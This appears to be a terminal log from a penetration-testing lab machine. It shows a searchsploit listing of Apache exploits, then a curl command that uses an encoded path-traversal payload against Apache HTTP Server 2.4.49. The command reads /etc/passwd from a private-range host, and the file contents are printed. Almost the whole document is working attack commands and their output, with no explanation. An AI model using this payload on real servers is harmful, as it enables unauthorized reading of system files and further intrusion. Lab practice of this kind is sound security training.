 ┌──(zerox30㉿zeroX30)-[~/PG/Relia-Ch/VM5]
└─$ searchsploit Apache 2.4.49
Exploit Title | Path
Apache + PHP < 5.3.12 / < 5.4.2 - cgi-bin Remote Code Execution | php/rem
Apache + PHP < 5.3.12 / < 5.4.2 - Remote Code Execution + Scanner | php/rem
Apache CXF < 2.5.10/2.6.7/2.7.4 - Denial of Service | multipl
Apache HTTP Server 2.4.49 - Path Traversal & Remote Code Execution (RCE) | multipl
Apache mod_ssl < 2.8.7 OpenSSL - 'OpenFuck.c' Remote Buffer Overflow | unix/re
Apache mod_ssl < 2.8.7 OpenSSL - 'OpenFuckV2.c' Remote Buffer Overflow (1) | unix/re
Apache mod_ssl < 2.8.7 OpenSSL - 'OpenFuckV2.c' Remote Buffer Overflow (2) | unix/re
Apache OpenMeetings 1.9.x < 3.1.0 - '.ZIP' File Directory Traversal | linux/w
Apache Tomcat < 5.5.17 - Remote Directory Listing | multipl
Apache Tomcat < 6.0.18 - 'utf8' Directory Traversal | unix/re
Apache Tomcat < 6.0.18 - 'utf8' Directory Traversal (PoC) | multipl
Apache Tomcat < 9.0.1 (Beta) / < 8.5.23 / < 8.0.47 / < 7.0.8 - JSP Upload Bypass / Remote Code Execution (1) | windows
Apache Tomcat < 9.0.1 (Beta) / < 8.5.23 / < 8.0.47 / < 7.0.8 - JSP Upload Bypass / Remote Code Execution (2) | jsp/web
Apache Xerces-C XML Parser < 3.1.2 - Denial of Service (PoC) | linux/d
Webfroot Shoutbox < 2.32 (Apache) - Local File Inclusion / Remote Code Execution | linux/r
Shellcodes: No Results
┌──(zerox30㉿zeroX30)-[~/PG/Relia-Ch/VM5]
└─$ curl --path-as-is "http://192.168.249.245/cgi-bin/.%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd"
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin